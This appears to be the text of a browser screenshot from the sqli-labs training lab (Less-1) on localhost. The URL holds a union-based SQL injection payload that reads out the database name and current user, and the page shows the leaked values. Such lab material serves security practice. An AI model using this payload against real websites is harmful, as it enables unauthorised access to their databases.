 127.0.0.1/sql/Less-1/?id=1' and 1=2 union select 1,database(),user() %23 70%
火狐官方站点 新手上路 常用网址 京东商城 Welcome :: Damn V... SQL Injections Get the pikachu 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES-1